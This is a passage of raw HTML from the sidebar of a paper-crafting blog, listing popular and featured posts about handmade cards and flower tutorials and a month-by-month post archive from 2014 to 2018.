<img alt='Four Different Flowers - Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46kNOrMW29ctO7WJoBU7SbtEMJpS3sNlb9ShC90FuiHTxFPue68uwJuYC7AtfpSLx-PdRlOqn8wBk3vjJXVx_45NpAtCUInSdfu5MWxsvbKxRa9d0MXj_v7uDi9YmjNPYWCscux7PNolj/s72-c/Flower+Tutorials.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>Four Different Flowers - Tutorial</a></div>
<div class='item-snippet'>    Please Note: This post is graphic intensive.   I love making flowers!&#160; So this week I have created some flowers using a range of differe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>
<img alt='Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilN7Tj4My1t8GJQzdnTI2Rw5dUzKHEq8Ek6LQ_fag_3B5cdDZ7ub0oEZ5-vJQeSd9YwTtD2u3AoSz5A7Rzr0mYn7gPzARkrx9z1CbdFRR3xzh4qasxEMPurw3txgOX8iul79E7_e6iKRQ/s72-c/cheery+lynn+store+logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder</a></div>
<div class='item-snippet'>  Hello everyone and welcome to our March Blog Hop at Cheery Lynn Designs !        Today you will see some great projects featuring the NEW ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>
<img alt='Bless You!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27FJJXGJrQl-Ip-5yFKlZ4XF5RYKaadhTT-oo0BnGF18MGMa0X1sJhqzWVvZqFRyb-gXyEWiU1xsOcL3VinkRPBl7AkfRkaH3fkMRxfiELNnsrer3YhdrHv3wQrffKCGjgc4klyoATpI/s72-c/DSC04154.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>Bless You!</a></div>
<div class='item-snippet'>    Hi every one and welcome back. &#160;Celeste here with you for another Cheery Lynn Designs  Project.     For a long time I have wanted to dre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>
<img alt='Cheery Lynn Designs Challenge 14 - Red and White' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Dbdb-K4Wd2QQhhOR5TnYdaTSh4MnNqwkrsDPwgM4549iPLl7zkKO6JNloiMyXNP3IQvXF5YfczisCpfU3DU4uhwY5JC6Xrxfq1umvZIINT1t4PbDHEJh4FvfjHO-sTos2Ods5NeBE4s/s72-c/Me.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>Cheery Lynn Designs Challenge 14 - Red and White</a></div>
<div class='item-snippet'>This week our challenge at Cheery Lynn Designs is Red and White (you can use other colors as long as your card is predominantly red and whit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>
<img alt='Cheery Lynn August Fall/Winter New Release Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s72-c/CLfall-winter+badge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to the August Fall &amp; Winer New Release Blog Hop at Cheery Lynn Designs !         Today you will see some gre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>
<img alt='Life&#39;s a Daisy Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN2agz7TX-IoSKulmTe06abYMi03dID9QsWpceGane3uFGTqRDFPoh5ve-998kDKBylDONczrQw7eCUFCgflBc5PgLGkDZIQGmlpSTcV5RkWUAI6ouUd3_NpJrqrBvfoutZKuotzM5KGhM/s72-c/cupcake.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>Life's a Daisy Tutorial</a></div>
<div class='item-snippet'>  &#160;     I&#39;ve seen cupcakes created for quite some time and I finally broke down and made one for myself, and must say I love it. &#160;The tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>
<img alt='Going Dotty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBzpv5aj9en64ol1ulEG_ViVvsqXzKjbVMGhk-S0SQMvOKCJTxmMCQfwKzVy4qYq7JOEtxWbovLmA0ihqCGLS9BUrgpdiraNV-EsBJ3DuKZpE0x-GUtsEDgf0IL3AGFdFQhdgEQvp7lQ/s72-c/CL+-+Texture2web.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>Going Dotty</a></div>
<div class='item-snippet'>&#160; Hi and Good Morning :)&#160; Alison here today and what&#160;wonderful entries we have had so far this week in our &#39;Texture&#39; Challenge.&#160; You...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s640/CLfall-winter+badge.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(154)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/thank-you-card-with-maggi.html'>Thank You Card with Maggi</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/youre-beautiful-card-with-cheryl-walker.html'>You&#39;re Beautiful Card with Cheryl Walker</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html'>Cheery Lynn Happy 4th of July Cupcake by Laurie Sc...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/sending-you-sunshine.html'>Sending you Sunshine</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/thanks-teacher-by-jenny-alia.html'>Thanks Teacher by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/congratulations-on-your-new-baby-card.html'>Congratulations on Your New Baby Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/dreams-by-julie-lavalette.html'>Dreams by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/summer-smile-card-by-amy-voorthuis.html'>Summer Smile Card by Amy Voorthuis</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/just-for-you-by-debbie-brownmiller.html'>Just For You by Debbie Brownmiller</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/cute-as-button-with-lisa-blastick.html'>Cute as a Button With Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/an-inspiration-tag-with-maggi.html'>An Inspiration Tag with Maggi</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/sweet-william-card-with-cheryl-walker.html'>Sweet William Card with Cheryl Walker</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/beach-bum-by-laurie-schmidt.html'>Beach Bum by Laurie Schmidt</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/shabby-chic-card.html'>Shabby Chic Thank You Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/sunflower-thank-you-by-jenny-alia.html'>Sunflower Thank You by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/patriotic-card.html'>Patriotic Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/happy-summer-by-julie-lavalette.html'>Happy Summer by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/thank-you-beautiful-tag-by-amy-voorthuis.html'>Thank You Beautiful Tag by Amy Voorthuis</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/its-boy-by-debbie-brownmiller.html'>&quot;It&#39;s a Boy&quot;  by Debbie Brownmiller</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/life-is-betterwith-lisa-blastick.html'>Life is Better....With Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/flowers-and-romance-with-maggi.html'>Flowers and Romance with Maggi!</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/whatever-you-are-card-with-cheryl-walker.html'>Whatever You Are Card with Cheryl Walker</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/fun-sun-with-laurie-schmidt.html'>&quot;Fun &amp; Sun&quot; with Laurie Schmidt</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/birdie-hello.html'>Birdie Hello</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/grateful-by-jenny-alia.html'>Grateful by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/the-few-proud-graduates-with-bonnie.html'>The Few, The Proud, The Graduates with Bonnie Garby</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/always-remember-by-julie-lavalette.html'>Always Remember by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/believe-in-magic-card-by-amy-voorthuis.html'>Believe in Magic Card by Amy Voorthuis</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/graduation-by-debbie-brownmiller.html'>Graduation by Debbie Brownmiller</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2017/06/hello-with-lisa-blastick.html'>Hello With Lisa Blastick</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(412)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/08/'>
August 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/05/'>
May 2014
</a>
